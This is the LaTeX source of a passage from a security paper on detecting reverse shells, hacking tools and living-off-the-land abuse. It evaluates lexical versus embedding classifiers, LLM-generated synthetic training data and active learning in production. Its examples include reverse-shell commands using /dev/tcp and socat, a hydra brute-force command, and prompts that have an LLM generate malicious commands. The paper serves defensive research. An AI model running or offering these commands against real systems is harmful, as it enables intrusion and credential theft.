        \subfloat[Hacking Tools]{\includegraphics[width=0.49\textwidth]{}\label{fig:subim2}}
        \hfil
        \subfloat[LOTL]{\includegraphics[width=0.49\textwidth]{}\label{fig:subim3}}
        \caption{Precision-Recall curve comparing model performances.}
    
    \label{fig:pr_curve}
\end{figure*}
\subsection{Setup}

Our model was rigorously evaluated on a test set meticulously curated from one year's worth of investigation tickets. This unique dataset includes both positive cases (verified incidents) and hard negative cases (benign activities that closely mimic malicious ones), representing the nuanced challenges faced by security analysts. Critically, all labels were post-facto verified, ensuring the highest accuracy and real-world relevance for our ground truth. We assessed a diverse range of models, including lexical and various lightweight embedding-based language models:

\begin{itemize}

\item \textbf{[Lexical]:} This model utilizes an NLTK tokenizer \cite{bird2009natural} to process text, with a preprocessing step to replace IP addresses and numerical values. It then relies on N-gram frequency  for similarity assessment.
\item \textbf{[RETSim]:} RETSim (Resilient and Efficient Text Similarity) \cite{zhang2023retsim} is a lightweight, multilingual deep learning model designed to generate robust metric embeddings for tasks such as near-duplicate text retrieval, clustering, and dataset deduplication.
\item \textbf{[CmdCaliper]:} CmdCaliper \cite{huang2024cmdcaliper} is a command-line embedding model specifically developed for cybersecurity research. It computes semantic similarity of command lines, even when they differ in appearance, by mapping them into a unified semantic feature space. 
\end{itemize}

Fig. \ref{fig:pr_curve} depicts the precision-recall curves for three distinct models trained specifically on three distinct detection scenarios. These methods demonstrate the trade-off between precision and recall across different operating thresholds. The optimal threshold for each model  resulting in the best F1-score is also shown for each model.

Our most striking finding is that simple lexical-based models performed as well as complicated embedding-based models in classifying terminal command lines. This challenges the common assumption that embedding-based semantic approaches inherently excel in language tasks; surprisingly, lightweight lexical models proved more effective.

Lexical based models primarily depend on strong local lexical patterns and direct word sequences. For example, identifying specific keywords, phrases, or short idioms might be more straightforward for a lexical N-gram model that explicitly counts these occurrences. Transformers, while capable of understanding context, might diffuse this local information across their dense embeddings. For instance take a look at the following reverse shell commands:

\begin{itemize}

\item 
\begin{lstlisting}[
    style=jsonstyle,
    frame=none,
    backgroundcolor=\color{white},
    breakindent=0pt,
    breaklines=true,
]
kubectl run --restart=Never --rm=true -i --image marketplace.gcr.io/google/ubuntu2404:latest ktd-test-reverse-shell-2025-05-01-03-18-19-utc -- bash -c cp /bin/echo /tmp/sh; /tmp/sh >\& /dev/tcp/<IP>/53 0>\&1
\end{lstlisting}
\item \texttt{ bash -c 'sh >\& /dev/tcp/<IP>/53 0>\&1'}
\end{itemize}

The lexical model easily classifies them in the same class as it picks up on the pattern "\texttt{sh >\& /dev/tcp/<IP>/53 0>\&1}" that appears on both commands. However, most of the embedding models we tried consider them in different classes because the significance of the shared pattern gets blurred in the longer command line’s embedding. Future work can explore chunking strategies \cite{gunther2024late} that might become effective in fixing this problem.

Another reason is that transformers, especially large pre-trained models, excel when fine-tuned on vast amounts of data. As our dataset is relatively small, lexical models, which require less data to learn reliable patterns, can be more effective. They rely on direct frequency counts and local co-occurrences, which can be sufficient for smaller datasets.

This experiment demonstrated that lexical models are highly efficient at capturing the most discriminative local features, potentially negating the need for the increased overhead and complexity associated with embedding-based models. As a result, we utilize the lexical model throughout the forthcoming experiments.

\subsection{Synthetic Data Volume and Quality}\label{sec:eval:fraction}

\begin{figure}[!t]
\includegraphics[width=0.5\textwidth]{}  
\caption{Simula dataset sizes vs. a manually created dataset}
\label{fig:fractions}
\end{figure}

Fig. \ref{fig:fractions} presents a comparison of precision-recall curves for the reverse shell detection scenario, evaluating models trained on various dataset configurations. The plot includes models trained on different sizes of Simula-generated synthetic datasets: $100$, $1000$, and $20,000$ balanced samples. As mentioned previously, the diverse synthetic dataset was generated using Simula's methodology in approximately $20$ minutes. For comparison, the figure also displays the performance of a model trained on a dataset that was manually created by a human expert without using LLM. This manually curated dataset, consisting of $70$ positive and $3,500$ negative samples, required a significant amount of time and effort from the human expert, involving web searches, looking up cyber threat intelligence reports, and meticulous log curation over multiple days.

The results in Fig. \ref{fig:fractions} illustrates that increasing the volume of the Simula-generated synthetic data, from $100$ to $20,000$ samples, generally leads to improved model performance, as evidenced by the shifts in the precision-recall curves.  Correspondingly, the F1 scores for the Simula-generated datasets also improve with increased data volume: $100$ samples yielded a Max F1 score of $0.83$ , $1000$ samples achieved a Max F1 score of $0.93$ , and $20,000$ samples resulted in the highest Max F1 score of $0.95$.

Furthermore, the figure demonstrate that Simula's synthetic datasets, created with minimal analyst time, achieve substantially better precision-recall performance compared to the manually created dataset, which demanded a multi-day effort. The manually created dataset had a Max F1 score of $0.88$, which is lower than the F1 scores achieved by the $1000$ and $20,000$ sample Simula datasets. The diversity inherent in the Simula-generated datasets plays a crucial role in this superiority, enabling the models to learn more robust and generalizable patterns. This advancement in democratizing ML-based threat detection illustrates that an efficient, AI-driven data generation approach, particularly one that fosters diverse datasets and allows for scalable volume, can significantly enhance model performance over traditional, labor-intensive methods.

\subsection{Active Learning}\label{sec:eval:active_learning}

To evaluate the effectiveness of active learning, we conducted an A/B testing experiment focusing exclusively on the reverse shell detection scenario. In this experiment, we compared two distinct approaches:

\begin{itemize}
   \item \textbf{[Fixed Model]:} This model was trained once on a fixed training set.
   \item \textbf{[Active Learning]:} We started with a model trained on the same training set as above and then re-trained daily on that set along with cumulative history of labels collected from investigations, with the most recent day's labels added to this history for each retraining cycle. Consistent with our active learning approach (Section \ref{subsection:activelearning}), the feedback data weight ratio was set to 1:1 with the synthetic data, and the weight was linearly reduced to $0$ over $180$ days. We let this model to bootstrap for $180$ days and then started the comparison.
\end{itemize}

Both approaches were used to classify one year's worth of distinct command lines sourced from  Google's internal logs. The results, detailing the overlap and uniqueness of true positive (TP) and false positive (FP) detections between the two models, are summarized in the Table \ref{tab:gold_prod_compare}.

From this experiment, we observe that the active learning models identified 10 additional true positives (those exclusively found by the active learning model) while generating $77$ fewer false positives ($86$ from the fixed model minus $9$ from the active learning model that were not shared). Furthermore, it is notable that all $43$ true positives detected by the fixed model were also identified by the active learning model, as indicated by the ``Both'' row for true positives. This demonstrates the active learning model's ability to maintain coverage of known threats while effectively discovering new ones and significantly reducing false alarms.

\begin{table}[b!]
{
  \centering
  \begin{tabular}{| l | c | c |}
  \hline
    & \bfseries true positives & \bfseries false positives  \\
  \hline
    Only Active Learning Model	 & 10 & 9 \\\hline
    Only Fixed Model & 0 & 86 \\\hline
    Shared by both & 43 & 21 \\\hline
  \end{tabular}
}
\caption{Comparison of Fixed Model vs. Active Learning Model Performance}
\label{tab:gold_prod_compare}
\end{table}

\subsection{Live setting}\label{sec:eval:live}

Our proposed model with active learning enabled (same setting mentioned in  Section \ref{sec:eval:active_learning}) has been rigorously tested for a prolonged time in a production environment spanning tens of thousands of systems. To illustrate the scale at which our system operates, consider  Table \ref{tab:daily_output_volume}, detailing the approximate daily output volume at various stages of our detection pipeline. The initial raw log volume consists of OS audit logs, which cover all system activities from various operating systems, including Linux, Windows, Chrome OS, and Mac. These raw logs, often reaching 250 billion events per day, contain a vast amount of benign events alongside crucial security-related information, as they encompass all system activities.

\begin{table}[b!]
{
\begin{tabular}{|l|l|l|l|}
\hline
 & \multicolumn{3}{c|}{\textbf{Average daily output volume}} \\
\cline{2-4}
 & \textbf{Reverse shell} & \textbf{Hacking tools} & \textbf{LOTL} \\
\hline
Raw log & 2.5e11 & 2.5e11 & 6e9 \\
\hline
Online Filter & 7e4 & 5e2 & 2e3 \\
\hline
Online Inference & 5 & 1 & 8e-1 \\
\hline
Investigation System & 4.8e-1 & 2.2e-1 & 1.5e-1 \\
\hline
\end{tabular}
}
\caption{Average daily Output Volume at Various Detection Stages}
\label{tab:daily_output_volume}
\end{table}

As shown in Table \ref{tab:daily_output_volume}, the "Online Filter" stage, which employs an intentionally loose YARA rule set for coarse-grained filtering, significantly reduces the volume of these raw logs, focusing on only potentially relevant logs. This initial filtering is crucial for managing the load on the subsequent ML inference component. The ML model inference scores the events and drops events with a score less than a calibrated threshold, which results in another orders of magnitude reduction. Ultimately, the investigation system performs some deduplication, which further reduces the volume to a handful of daily tickets for human investigation; For example, our Reverse Shell detection generates an average of $0.48$ tickets per day. This makes the investigation process manageable for security analysts.

\begin{figure}[!t]
{\includegraphics[width=0.5\textwidth]{}}
\caption{Impact of Active Learning on Precision Over Time}
\label{fig:active_learning}
\end{figure}

Fig. \ref{fig:active_learning} demonstrates the precision of our online inference over a prolonged timeline. The scenarios evaluated in this prolonged live experiment are "Reverse Shell"  and "Hacking Tools". It's worth noting that LOTL detection is a relatively recent development and is not included in this analysis. Instead, we have included two additional detection scenarios, referred to as "Detection X" and "Detection Y", which correspond to internal detection scenarios proprietary to our company, whose details cannot be disclosed.

As shown in Fig. \ref{fig:active_learning}, due to the active learning feature, the model has shown a general improvement over time across various detection scenarios. The horizontal axis of the graph tracks the progression of time from September 2023 to May 2025. The vertical axis indicates the precision of the model's detections based on the most recent $100$ ticket investigations, which are labeled by different security engineers in rotation over time. These same labels are used as the feedback dataset to improve the model in a feedback loop.

\section{Related Work}

This section reviews existing literature relevant to our work, focusing on three key areas: hybrid and multi-stage detection systems that combine different security approaches, the use of large language models (LLMs) to address challenges in intrusion detection, particularly data scarcity and labeling, and the application of active learning techniques for continuous adaptation and efficient data annotation in dynamic threat environments.

The limitations of both purely signature-based and purely machine learning-based approaches have led to the development of hybrid and multi-stage detection systems. For instance, GIPS \cite{seo2023generative} proposes automatically identifying "signature-groups" from event streams to reduce false positives and mitigate zero-day attacks. Other examples include MineShark \cite{mineshark2025cryptomining}, a two-stage system for cryptomining detection that uses an initial filter followed by active probing, and AMIDES \cite{uetz2024you}, which uses machine learning to detect evasions of existing SIEM rules. 

The scarcity of high-quality, labeled attack data is a pervasive challenge, hindering robust ML model development in intrusion detection \cite{robertson2010effective}. This challenge is exacerbated by the constant evolution of attack techniques and the prohibitive cost of manual annotation by security experts, often leading to imbalanced datasets where attack instances are severely underrepresented \cite{zomlot2013aiding}. The advent of large language models (LLMs) represents a significant shift in addressing these limitations. Recent research explores LLMs' potential to enhance intrusion detection by assisting in tasks such as the automatic labeling and contextualization of network intrusion detection system (NIDS) rules with frameworks like MITRE ATT\&CK \cite{MITREATTCK}, thereby enriching existing datasets and streamlining the expert-dependent labeling process \cite{daniel2024labeling}. Furthermore, LLM-powered agents show promise in improving the explainability of detection results and adapting to novel, zero-day attacks, which traditionally suffer from a lack of historical data \cite{li2024ids}.

In dynamic threat environments, security models require continuous adaptation. Active learning plays a crucial role by intelligently selecting informative unlabeled data points for human annotation, maximizing model improvement while minimizing costly manual labeling efforts. This strategy directly addresses the ``labeled data gap'' prevalent in security. Notable contributions include ILAB \cite{eaugnon2018end}, an accessible active learning framework which provides a modular interface to reduce the complexity of annotation and deployment efforts for security purposes. LOLAL \cite{ongun2021living}, an active learning framework specifically for detecting Living-Off-The-Land (LOTL) attacks on command-line datasets, demonstrating rapid convergence with limited labeled data. CELEST \cite{ongun2022celest} is a federated machine learning framework that integrates active learning for continuous discovery of new cyber threats. CalmDroid \cite{dong2025calmdroid} applies a core-set strategy to multi-label Android malware classification within an active learning framework, enhancing efficiency and accuracy. 
\section{Conclusion}
This paper introduced a novel, two-stage hybrid framework for democratizing ML-based threat detection at scale. By combining a loose YARA rule filter with an ML classifier, and leveraging Simula's seedless synthetic data generation to overcome data scarcity, the system efficiently handles billions of daily events in a production environment. Continuous refinement through an active learning feedback loop ensures sustained efficacy and improved precision over time. This approach empowers security professionals to guide ML model learning, streamlining advanced security analytics.

\bibliographystyle{IEEEtran}
\bibliography{bibliography}
\appendix

\section{Taxonomy and Illustrative Examples}\label{sec:appendix}

\subsection{Scenario 1: Reverse Shell Detection}

The generation process for reverse shell detection was governed by a ``Malicious'' strategy and a ``Benign'' strategy. The \textbf{malicious strategy} sampled from a taxonomy of reverse shell techniques, categorized by the \textbf{Binary} used (e.g., Socat, Bash, Python) and the \textbf{Technique} employed (e.g., Port Forwarding, File Transfers). The \textbf{benign strategy} sampled from a comprehensive taxonomy of legitimate system administration, networking, and scripting tasks.

\subsubsection{Illustrative Malicious Example: Socat Utility}
Using the \textbf{socat} utility, a versatile networking tool.

\begin{itemize}
    \item \textbf{[Sampling]:} The ``Malicious'' strategy samples concepts for establishing an interactive shell via a TCP connection.
    \item \textbf{[Meta-Prompting]:} This creates the prompt: ``Generate a socat command to establish a reverse shell by connecting to a remote listener and executing /bin/sh.''
    \item \textbf{[Generation]:} The LLM produces: \texttt{socat TCP:10.0.0.5:4444 EXEC:'/bin/sh'}.
    \item \textbf{[Critique]:} The critic confirms the command uses \texttt{socat}, specifies a TCP connection, and, crucially, uses the \texttt{EXEC} argument to spawn a shell. This final component is the definitive indicator of malicious intent, validating the sample.
\end{itemize}

\subsubsection{Illustrative Benign Example: Socat Utility}
Using the \textbf{socat} utility, a versatile networking tool.

\begin{itemize}
    \item \textbf{[Sampling]:} The ``Benign'' strategy samples concepts related to network service diagnostics.
    \item \textbf{[Meta-Prompting]:} This creates the prompt: ``Generate a legitimate socat command for network diagnostics, such as listening on a port and echoing received data.''
    \item \textbf{[Generation]:} The LLM produces: \texttt{socat TCP-LISTEN:8080,fork STDOUT}.
    \item \textbf{[Critique]:} The critic verifies that while the command uses \texttt{socat} and \texttt{TCP-LISTEN}, it lacks any shell-spawning component like \texttt{EXEC}. It is therefore correctly classified as a benign networking command.
\end{itemize}

\subsection{Scenario 2: Living-off-the-Land (LOTL) Detection}
Two strategies were employed: a ``Malicious Use'' strategy and a ``Benign Use'' strategy. The \textbf{malicious strategy} utilized a taxonomy of known LOTL techniques, structured by the specific binary being abused (e.g., \textbf{explorer.exe}, \textbf{msbuild.exe}) and the malicious action being performed. The \textbf{benign strategy} sampled from a parallel taxonomy that cataloged the legitimate, standard functions of these same system binaries.

\subsubsection{Illustrative Malicious Example: Abusing explorer.exe}
Abusing \textbf{explorer.exe}, the Windows file manager.

\begin{itemize}
    \item \textbf{[Sampling]:} The system samples ``Direct Execution of Files'' from the malicious usage patterns taxonomy for \textbf{explorer.exe}.
    \item \textbf{[Meta-Prompting]:} A prompt is generated: ``Create a command that uses \textbf{explorer.exe} to execute a payload from a non-standard path, mimicking a common persistence or execution technique.''
    \item \textbf{[Generation]:} The LLM produces: \texttt{explorer.exe} \path{"C:\Users\Public\Documents\Invoice_001.lnk"}.
    \item \textbf{[Critique]:} The critic assesses that using \textbf{explorer.exe} to execute a link file is an anomalous and highly suspicious pattern, confirming its malicious classification.
\end{itemize}

\subsubsection{Illustrative Benign Example: Using msbuild.exe}
Using \textbf{msbuild.exe}, the Microsoft Build Engine.

\begin{itemize}
    \item \textbf{[Sampling]:} The ``Benign Use'' strategy samples ``Standard Build Operations'' from the legitimate use taxonomy.
    \item \textbf{[Meta-Prompting]:} This creates the prompt: ``Generate a standard, legitimate command for compiling a software project using msbuild.exe.''
    \item \textbf{[Generation]:} The LLM produces: \texttt{msbuild.exe MyProject.sln /p:Configuration=Release}.
    \item \textbf{[Critique]:} The critic verifies this is a standard build command, targeting a solution file (\texttt{.sln}) with common build parameters, confirming it is benign.
\end{itemize}

\subsection{Scenario 3: Hacking Tools Detection}

To achieve this, we defined two primary strategies. A \textbf{``Malicious Invocation'' strategy} was designed to generate commands representing the active use of a predefined set of common hacking tools. This strategy sampled from detailed taxonomies that cataloged the operational parameters and attack configurations for each tool, automatically derived from their respective manual pages. A contrasting \textbf{``Benign Mention'' strategy} was used to generate non-malicious commands that might otherwise trigger naive, keyword-based alerts. This strategy sampled from a taxonomy of benign system operations, such as file management, permission checks, or accessing help documentation.

\subsubsection{Illustrative Malicious Example: Hydra Tool}
We consider the \textbf{hydra} tool, widely used for brute-force password attacks.

\begin{itemize}
    \item \textbf{[Sampling]:} The ``Malicious Invocation'' strategy samples from the \textbf{hydra} use-case taxonomy, selecting concepts related to an FTP password-guessing attack.
    \item \textbf{[Meta-Prompting]:} The system generates a meta-prompt: ``Generate a command line for the \textbf{hydra} tool to perform a brute-force attack against an FTP service, using a predefined user and a password list.''
    \item \textbf{[Generation]:} The LLM produces the command: \texttt{hydra -l user -P passlist.txt ftp://192.168.0.1}.
    \item \textbf{[Critique]:} The critic verifies that the command correctly uses the \textbf{hydra} binary, targets an \texttt{ftp} service, and employs flags for a login (\texttt{-l}) and password list (\texttt{-P}), confirming it matches the meta-prompt's malicious intent.
\end{itemize}

\subsubsection{Illustrative Benign Example: Dirb Tool}
We next consider the \textbf{dirb} tool, a web content scanner.

\begin{itemize}
    \item \textbf{[Sampling]:} The ``Benign Mention'' strategy samples ``Help and Documentation Access'' from the benign operations taxonomy.
    \item \textbf{[Meta-Prompting]:} This results in a meta-prompt: ``Generate a command to view the manual page for the \textbf{dirb} tool.''
    \item \textbf{[Generation]:} The LLM produces: \texttt{man dirb}.
    \item \textbf{[Critique]:} The critic confirms the command uses the \texttt{man} utility, a standard way to access documentation and a non-executable, non-malicious action. This fulfills the benign requirement despite containing the tool's keyword.
\end{itemize}

\end{document}